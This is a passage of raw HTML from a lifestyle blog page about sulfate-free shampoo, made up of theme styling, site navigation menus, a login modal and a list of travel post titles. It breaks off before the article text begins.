.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/beauty/",
                    "name": "Beauty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/benefits-of-using-sulfate-free-shampoo-and-conditioner/",
                    "name": "Benefits Of Using Sulfate-Free Shampoo And Conditioner"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-18361 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack benefits-of-using-sulfate-free-shampoo-and-conditioner global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
